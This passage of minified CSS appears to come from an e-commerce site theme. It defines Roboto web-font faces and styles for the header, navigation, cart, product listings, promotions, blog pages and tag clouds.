Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/UX6i4JxQDm3fVTc1CPuwqhJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/jSN2CGVDbcVyCnfJfjSdfBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/PwZc-YbIL414wB9rB1IAPRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/97uahxiqZRoncBaCEI3aWxJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/d-6IYplOFocCacKzxwXSOFtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0atzTOQ_MqJVwkKsUn0wKzc2I.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0atzUj_cnvWIuuBMVgbX098Mw.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0at0bcKLIaa1LC45dFaAfauRA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0at2o_sUJ8uO4YLWRInS22T3Y.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0at76up8jxqWt8HVA3mDhkV_0.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0atyYE0-AqJ3nfInTTiDXDjU4.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(https://fonts.gstatic.com/s/roboto/v16/7m8l7TlFO-S3VkhHuR0at44P5ICox8Kq3LLUNMylGO4.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/WxrXJa0C3KdtC7lMafG4dRTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/OpXUqTo0UgQQhGj_SFdLWBTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/1hZf02POANh32k2VkgEoUBTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/cDKhRaXnQTOVbaoxwdOr9xTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/K23cxWVTrIFD6DJsEVi07RTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/vSzulfKSK0LLjjfeaxcREhTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local("Roboto Italic"),local("Roboto-Italic"),url(https://fonts.gstatic.com/s/roboto/v16/vPcynSL0qHq_6dX7lKVByfesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0TTOQ_MqJVwkKsUn0wKzc2I.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0TUj_cnvWIuuBMVgbX098Mw.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0UbcKLIaa1LC45dFaAfauRA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0Wo_sUJ8uO4YLWRInS22T3Y.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0b6up8jxqWt8HVA3mDhkV_0.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0SYE0-AqJ3nfInTTiDXDjU4.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local("Roboto Medium Italic"),local("Roboto-MediumItalic"),url(https://fonts.gstatic.com/s/roboto/v16/OLffGBTaF0XFOW1gnuHF0Y4P5ICox8Kq3LLUNMylGO4.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}input[type="text"],input[type="email"],input[type="tel"],input[type="password"],textarea.form-control,select.form-control{border-radius:0px;outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}input[type="text"]:hover,input[type="text"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="password"]:hover,input[type="password"]:focus,textarea.form-control:hover,textarea.form-control:focus,select.form-control:hover,select.form-control:focus{border-radius:0px;outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.mr-bottom-20{margin-bottom:20px}.image-effect{position:relative}.image-effect:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;z-index:1;background:rgba(67,69,113,0);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.image-effect:after{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:rgba(67,69,113,0);-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.image-effect:hover:before{right:50%;left:50%;width:0;background:rgba(255,255,255,0.3)}.image-effect:hover:after{height:0;top:50%;bottom:50%;background:rgba(255,255,255,0.3)}header{background-color:#0091d4;transition:background .3s linear}@media (min-width: 1023px) and (max-width: 1024px){header{position:fixed;z-index:9999;width:100%;top:0}}@media (min-width: 992px){header.sticky{position:fixed;transform:translateZ(0);z-index:9999;top:0;width:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header.sticky .top-header{padding:5px 0}header.sticky .top-header .logo-wrapper{visibility:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";top:-69px;transition-duration:.3s;transition-delay:.3s,0s,0s}header.sticky .top-header .index-search .header-policy{display:none}header.sticky .top-header .index-search .header_search{margin-top:10px;padding-bottom:0}header.sticky .top-header .c-header__navigation-toggle{visibility:visible;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";top:25px;transition-duration:.3s;transition-delay:0s,.3s,.3s}header.sticky .bottom-header{margin-top:-45px;opacity:0;z-index:-1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}header.sticky .bottom-header nav{margin-top:-45px;opacity:0}header.sticky .bottom-header.c-main-navigation_js_inited{margin-top:0px;opacity:1;z-index:0}header.sticky .bottom-header.c-main-navigation_js_inited nav{margin-top:0;opacity:1}}header .top-header{padding:20px 0;border-bottom:0.5px solid #0b181e}header .top-header .index-search .header_search{padding-bottom:10px;padding-top:0}header .top-header .index-search .header_search input{border:none;box-shadow:none;outline:none;border-radius:4px !important}header .top-header .index-search .header_search button{color:#fff;background-color:#f36f36;border:none;box-shadow:none;outline:none;border-radius:4px !important;right:-1px;position:relative}header .top-header .index-search .header-policy{color:#fff;font-size:13px}header .top-header .index-search .header-policy li{margin-right:30px}header .top-header .index-search .header-policy li:last-child{margin-right:0}header .top-header .box-account .account-sign{float:left;padding:0 20px;position:relative}header .top-header .box-account .account-sign:before{content:"";position:absolute;left:17px;bottom:-16px;width:100%;height:20px;background:0 0;display:inline-block}header .top-header .box-account .account-sign .account-header{color:#fff}header .top-header .box-account .account-sign .account-header i{font-size:22px;float:left;position:absolute;left:0;top:9px}header .top-header .box-account .account-sign .account-header:hover,header .top-header .box-account .account-sign .account-header:focus{color:#fff;text-decoration:none}header .top-header .box-account .account-sign .account-header span{font-size:12px;display:block;clear:both}header .top-header .box-account .account-sign .account-header .a-text{padding-left:20px;line-height:1.5}header .top-header .box-account .account-sign ul{position:absolute;top:50px;min-width:200px;border:1px solid #efefef;background:#fff;margin:0;padding:4px 12px;border-radius:0 0 3px 3px;box-shadow:0 6px 12px 0 rgba(0,0,0,0.18);z-index:15;display:none}header .top-header .box-account .account-sign ul:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;bottom:100%;left:20%;content:" ";height:0;width:0;position:absolute;pointer-events:none}header .top-header .box-account .account-sign ul li a{color:#333;display:block}header .top-header .box-account .account-sign ul li a:hover,header .top-header .box-account .account-sign ul li a:focus{text-decoration:none;color:#f36f36}header .top-header .box-account .account-sign:hover ul{display:block}header .top-header .box-account .header-cart{float:left;position:relative}header .top-header .box-account .header-cart a{background-color:#f36f36;padding:8px 15px;border-radius:4px;color:#fff;display:block}header .top-header .box-account .header-cart a:hover,header .top-header .box-account .header-cart a:focus{color:#fff;text-decoration:none;border-radius:0}header .top-header .box-account .header-cart .cart-counts{position:absolute;color:#fff;height:20px;width:35px;border-radius:10px;background-color:#0072bb;text-align:center;top:-10px;right:-20px;line-height:20px}header .top-header .logo-wrapper{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";visibility:visible;transition-property:visibility,opacity,top;transition-duration:.25s;transition-delay:0s,.25s,.25s;position:relative;display:block}header .top-header .logo-wrapper img{max-width:260px;margin-top:5px}header .top-header .c-header__navigation-toggle{cursor:pointer;color:#BED2DC;font-size:13px;line-height:15px;position:absolute;padding:0 0 0 36px;display:inline-block;top:80px;left:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden;transition-property:visibility,opacity,top,color;transition-duration:.25s,.25s,.25s,.1s;transition-delay:.25s,0s,0s}header .top-header .c-header__navigation-toggle:after{content:'';display:inline-block;vertical-align:middle;width:24px;height:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1GtekiN2GDId269Xk2yfr8iBdtbSmsLQS9O5lXbAc-R-vrOiBHiFB_9tw0yMYYIpCdO_2f8TsD5SNSWxYbBcYrto5YBAdn3GqgcwxJhSdtFhC_p2TWgSrLqKn0qoRZMytyXMyvi506UWK/s1600/navs.png) no-repeat;position:absolute;left:0;top:50%;margin-top:-7px}header .bottom-header{transition:margin 0.2s ease-in,opacity 0.2s ease-in;position:relative}@media (min-width: 1024px){header .bottom-header{height:45px}}header .bottom-header #nav .nav-item a{position:relative}header .bottom-header #nav .nav-item a:before{border:9px solid transparent;border-bottom:9px solid #fff;margin-left:-9px;bottom:0;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:none}header .bottom-header #nav .nav-item a.nav-link{color:#fff;padding:10px 5px;line-height:25px}header .bottom-header #nav .nav-item a:hover,header .bottom-header #nav .nav-item a:focus{background-color:transparent;color:#f36f36;text-decoration:none}header .bottom-header #nav .nav-item.has-child1:hover>a:before{display:block}header .bottom-header #nav .nav-item.has-child1:hover .dropdown-menu:before{content:"";position:absolute;left:0px;top:-10px;width:100%;height:20px;background:0 0;display:inline-block}header .bottom-header #nav .nav-item .dropdown-menu{border:1px solid #efefef;background:#fff;margin:0;padding:0;border-radius:0 0 3px 3px;box-shadow:0 6px 12px 0 rgba(0,0,0,0.18)}header .bottom-header #nav .nav-item .dropdown-menu .nav-item-lv2{padding:0}header .bottom-header #nav .nav-item .dropdown-menu .nav-item-lv2 a{color:#333;display:block;padding:3px 7px}header .bottom-header #nav .nav-item .dropdown-menu .nav-item-lv2 a:hover,header .bottom-header #nav .nav-item .dropdown-menu .nav-item-lv2 a:focus{color:#f36f36}header .bottom-header #nav .nav-item.has-mega>a{position:relative}header .bottom-header #nav .nav-item.has-mega>a:before{border:9px solid transparent;border-bottom:9px solid #fff;margin-left:-9px;bottom:0;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:none}header .bottom-header #nav .nav-item.has-mega>a:hover:before,header .bottom-header #nav .nav-item.has-mega>a:focus:before{display:block}header .bottom-header #nav .nav-item.has-mega:hover>a:before{display:block}header .bottom-header #nav .nav-item.has-mega .mega-content{border:1px solid #efefef;background:#fff;border-radius:0 0 3px 3px;box-shadow:0 6px 12px 0 rgba(0,0,0,0.18)}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h2,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h3,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h2,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h3{margin-top:0;font-size:14px}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h2 a,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h3 a,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h2 a,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h3 a{color:#333;font-weight:600}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h2 a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h2 a:focus,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h3 a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h3 a:focus,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h2 a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h2 a:focus,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h3 a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h3 a:focus{color:#f36f36}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent .level1 li a,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item .level1 li a{display:block;color:#333}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent .level1 li a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent .level1 li a:focus,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item .level1 li a:hover,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item .level1 li a:focus{color:#f36f36}header .bottom-header #nav .nav-item.has-mega .mega-content:before{content:"";position:absolute;left:0px;top:-16px;width:100%;height:20px;background:0 0;display:inline-block}header .bottom-header #nav .nav-item.active a{color:#f36f36}.top-footer{background-color:#6dd1eb;padding:15px 0}.top-footer h3{margin:0;font-size:18px;font-weight:600;color:#fff;text-transform:uppercase}.top-footer em{color:#fff;font-size:11px;position:relative;top:-5px}.top-footer form{padding:4px 0}.top-footer form .input-group{background-color:#fff;border-radius:4px}.top-footer form .input-group input{border-radius:4px !important;border:1px solid #fff;outline:none;box-shadow:none;width:100% !important}.top-footer form .input-group input:hover,.top-footer form .input-group input:Focus{border:1px solid #fff}.top-footer form .input-group button{color:#fff;background-color:#f36f36;border:none;box-shadow:none;outline:none;border-radius:4px !important;right:-1px;position:relative}footer .ul-app img{max-width:135px;margin-bottom:10px}.section_feature_category .feature_category_title{text-align:center;margin-bottom:40px}@media (max-width: 480px){.section_feature_category .feature_category_title{margin-bottom:20px}}.section_feature_category .feature_category_title h2{font-size:17px;text-transform:uppercase;margin:0;font-weight:600}.section_feature_category .feature_category_title p{font-size:13px;margin-top:7px;max-width:500px;display:block;margin-left:auto;margin-right:auto}.section_feature_category .feature_category_image{border:1px solid #daecf0;padding:10px}.section_feature_category .feature_category_content{margin-top:10px;text-align:center;margin-bottom:15px}@media (max-width: 480px){.section_feature_category .feature_category_content{margin-top:5px}}.section_feature_category .feature_category_content h3{margin:0;font-size:15px;font-weight:600}@media (max-width: 480px){.section_feature_category .feature_category_content h3{font-size:12px}}.section_feature_category .feature_category_content h3 a{color:#333}.section_feature_category .feature_category_content h3 a:hover,.section_feature_category .feature_category_content h3 a:focus{color:#f36f36;text-decoration:none}.section_feature_category .feature_category_content .feature_category_content_details{margin-top:10px;font-size:13px;color:#333;line-height:17px;display:block}@media (max-width: 480px){.section_feature_category .feature_category_content .feature_category_content_details{display:none}}.section_index_banner{margin-top:40px}.section_index_banner .mgt-22{margin-top:22px}.section_best_sell .feature_category_title{text-align:center;margin-bottom:40px}@media (max-width: 480px){.section_best_sell .feature_category_title{margin-bottom:20px}}.section_best_sell .feature_category_title h2{font-size:17px;text-transform:uppercase;margin:0;font-weight:600}.section_best_sell .feature_category_title a{font-size:13px;margin-top:7px;color:#f06522}.section_best_sell .product-box{margin-bottom:15px}.section_best_sell .product-box:hover .product-info .product-name a{color:#f36f36}.section_best_sell .product-box .product-thumbnail{position:relative;height:165px;margin-bottom:10px}@media (max-width: 321px){.section_best_sell .product-box .product-thumbnail{height:130px}}.section_best_sell .product-box .product-thumbnail img{width:auto;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.section_best_sell .product-box .product-info{text-align:center}.section_best_sell .product-box .product-info .p-vendor{margin-bottom:0px;color:#f36f36;font-size:13px;line-height:15px;height:15px}.section_best_sell .product-box .product-info h3.product-name{font-size:14px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}.section_best_sell .product-box .product-info h3.product-name a{color:#333}.section_best_sell .product-box .product-info h3.product-name a:hover,.section_best_sell .product-box .product-info h3.product-name a:focus{color:#f36f36;text-decoration:none}.section_best_sell .product-box .product-info h3:hover{color:#f36f36}.section_best_sell .product-box .product-info .price-box{text-align:center;font-weight:normal}.section_best_sell .product-box .product-info .price-box .special-price{display:inline-block}.section_best_sell .product-box .product-info .price-box .special-price .product-price{font-size:13px;font-weight:700;color:#f36f36}.section_best_sell .product-box .product-info .price-box .old-price{display:inline-block}.section_best_sell .product-box .product-info .price-box .old-price .product-price-old{font-size:11px;color:#999}.section_index_banner_2 .col-md-6{margin-bottom:15px}.section_index_brand{padding:10px 0;overflow-x:hidden}.section_promotion .promotion-border{border:7px solid #f36f36}.section_promotion .promotion-border .hidden-mobile{display:block}@media (max-width: 480px){.section_promotion .promotion-border .hidden-mobile{display:none}}.section_promotion .promotion-border .promotion-left-content{margin-top:130px;padding:0}@media (max-width: 1024px){.section_promotion .promotion-border .promotion-left-content{margin-top:80px}}@media (max-width: 569px){.section_promotion .promotion-border .promotion-left-content{margin-top:40px}}@media (max-width: 992px){.section_promotion .promotion-border .promotion-left-content{padding:0 10px}}.section_promotion .promotion-border .promotion-left-content h3{margin:0;font-size:25px;font-weight:normal;color:#333}@media (max-width: 1024px){.section_promotion .promotion-border .promotion-left-content h3{font-size:22px}}.section_promotion .promotion-border .promotion-left-content h2{margin:0;font-size:38px;font-weight:600;text-transform:uppercase;color:#333}@media (max-width: 1024px){.section_promotion .promotion-border .promotion-left-content h2{font-size:30px}}.section_promotion .promotion-border .promotion-left-content p{color:#646464}.section_promotion .promotion-border .promotion-left-content a{display:inline-block;text-align:center;padding:10px 25px;color:#f36f36;border:1px solid #f36f36;border-radius:4px;font-size:13px;text-transform:uppercase}.section_promotion .promotion-border .promotion-left-content a:hover,.section_promotion .promotion-border .promotion-left-content a:focus{color:#fff;background-color:#f36f36;text-decoration:none}.section_promotion .promotion-border .promotion-right-content{margin-top:60px;border-top:none}@media (max-width: 1024px){.section_promotion .promotion-border .promotion-right-content{margin-top:35px}}@media (max-width: 992px){.section_promotion .promotion-border .promotion-right-content{border-top:1px solid #e1e1e1;margin-top:0}}.section_promotion .promotion-border .promotion-right-content li{float:left;border-right:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;width:33.33333%;text-align:center;padding:10px}@media (max-width: 321px){.section_promotion .promotion-border .promotion-right-content li{width:50%}}.section_promotion .promotion-border .promotion-right-content li:nth-child(3n){border-right:none}.section_promotion .promotion-border .promotion-right-content li:nth-child(4),.section_promotion .promotion-border .promotion-right-content li:nth-child(5),.section_promotion .promotion-border .promotion-right-content li:nth-child(6){border-bottom:none}.section_promotion .promotion-border .promotion-right-content li:hover h3 a{color:#f36f36}.section_promotion .promotion-border .promotion-right-content li .fix-image-promotion{margin-bottom:10px;position:relative;height:120px}@media (max-width: 1024px){.section_promotion .promotion-border .promotion-right-content li .fix-image-promotion{height:100px}}@media (max-width: 376px){.section_promotion .promotion-border .promotion-right-content li .fix-image-promotion{height:70px}}@media (max-width: 321px){.section_promotion .promotion-border .promotion-right-content li .fix-image-promotion{height:100px}}.section_promotion .promotion-border .promotion-right-content li .fix-image-promotion img{width:auto;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.section_promotion .promotion-border .promotion-right-content li h3{font-size:14px;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.section_promotion .promotion-border .promotion-right-content li h3 a{color:#333}.section_promotion .promotion-border .promotion-right-content li h3 a:hover,.section_promotion .promotion-border .promotion-right-content li h3 a:focus{color:#f36f36;text-decoration:none}.bread-crumb{border-bottom:1px solid #e1e1e1;margin-bottom:15px;padding-bottom:1px}.bread-crumb li{color:#f36f36}.bread-crumb li.active,.bread-crumb li strong{color:#f36f36}.bread-crumb li.active span,.bread-crumb li strong span{color:#f36f36}.bread-crumb li a{color:#555555}.bread-crumb li a:hover,.bread-crumb li a:focus{color:#f36f36;text-decoration:none}.bread-crumb li a:hover span,.bread-crumb li a:focus span{color:#f36f36}.btn.btn-blues{background:#f36f36;color:#fff;border:1px solid #f36f36;outline:none;box-shadow:none}.btn.btn-blues:hover,.btn.btn-blues:focus{background:#e8500e;border-color:#e8500e;color:#fff}.account-page h2{margin-top:0;font-size:16px}#contact .form-control{border:1px solid #e1e1e1 !important;outline:none;box-shadow:none}.logos img{margin-bottom:15px}.contact-info-page li{display:table;margin-bottom:10px}.contact-info-page li i{display:table-cell;width:20px;text-align:center}.contact-info-page li a{color:#f36f36}.required{color:red}.list-blogs .panel-box-media{display:block;float:left;width:70px;margin-right:10px}.list-blogs .blogs-rights{padding-left:80px}.list-blogs .blog-item-name{font-size:14px;color:#000;font-weight:400;line-height:1.3;margin-top:0;margin-bottom:0}.list-blogs .blog-item-name a{color:#000}.list-blogs .blog-item-name a:hover,.list-blogs .blog-item-name a:focus{color:#f36f36;text-decoration:none}.list-blogs .post-time{font-size:3px;font-style:italic}.blogs-container .box-heading .title-head{font-weight:500;font-size:22px;padding:0px 0 10px;text-transform:uppercase}.blogs-container .blog-item-thumbnail{float:left;margin-right:10px;width:250px}.blogs-container .blog-item-rights h3{font-weight:500;font-size:18px;margin-top:0}.article-main .title-head{font-weight:500;font-size:22px;padding:0px 0 10px;margin-bottom:0}.article-main .postby{font-size:12px;font-style:italic;font-weight:normal;color:#999}.article-main .article-image{margin-bottom:15px}.article-main .article-content{font-size:14px}.article-main .article-content img{max-width:100% !important;height:auto !important}.form-coment .title-form-coment{border-bottom:2px solid #ebebeb;font-size:16px;font-weight:500;position:relative;padding:0px 0 10px;text-transform:uppercase}.form-coment .title-form-coment::before{background:#f36f36 none repeat scroll 0 0;bottom:-2px;content:"";height:2px;position:absolute;width:200px}#article-comments h5{border-bottom:2px solid #ebebeb;font-size:16px;font-weight:500;position:relative;padding:0px 0 10px;text-transform:uppercase}#article-comments h5::before{background:#f36f36 none repeat scroll 0 0;bottom:-2px;content:"";height:2px;position:absolute;width:200px}#article-comments .user-name-comment{font-size:15px}.tag_article .inline{font-weight:500;margin-bottom:5px}.tag_article .tagcloud05 ul{margin:0;padding:0;list-style:none}.tag_article .tagcloud05 ul li{display:inline-block;margin:0 0 .3em 1em;padding:0}.tag_article .tagcloud05 ul li a{position:relative;display:inline-block;height:30px;line-height:30px;padding:0 1em;background-color:#f36f36;border-radius:0 3px 3px 0;color:#fff;font-size:13px;text-decoration:none;-webkit-transition:.2s;transition:.2s}.tag_article .tagcloud05 ul li a::before{position:absolute;top:0;left:-15px;content:'';width:0;height:0;border-color:transparent #f36f36 transparent transparent;border-style:solid;border-width:15px 15px 15px 0;-webkit-transition:.2s;transition:.2s}.tag_article .tagcloud05 ul li a::after{position:absolute;top:50%;left:0;z-index:2;display:block;content:'';width:6px;height:6px;margin-top:-3px;background-color:#fff;border-radius:100%}.tag_article .tagcloud05 ul li a span{display:block;max-width:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tag_article .tagcloud05 ul li a:hover{background-color:#e8500e;color:#fff}.tag_article .tagcloud05 ul li a:hover::before{border-right-color:#e8500e}.collections-container{margin-bottom:30px}.collections-container .pottion{position:relative}.collections-container .category-gallery{margin-bottom:20px}.collections-container .clections-title h1.title-head{display:inherit;position:absolute;color:#050505;font-size:18px;font-weight:700;text-transform:uppercase;margin:0px;line-height:30px;top:5px}@media (max-width: 480px){.collections-container .clections-title h1.title-head{position:relative;top:0}}.collections-container .product-box{margin-bottom:15px}.collections-container .product-box:hover .product-info .product-name a{color:#f36f36}.collections-container .product-box .product-thumbnail{position:relative;height:165px;margin-bottom:10px}@media (max-width: 321px){.collections-container .product-box .product-thumbnail{height:130px}}.collections-container .product-box .product-thumbnail img{width:auto;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.collections-container .product-box .product-info{text-align:center}.collections-container .product-box .product-info .p-vendor{margin-bottom:0px;color:#f36f36;font-size:13px;line-height:15px;height:15px}.collections-container .product-box .product-info 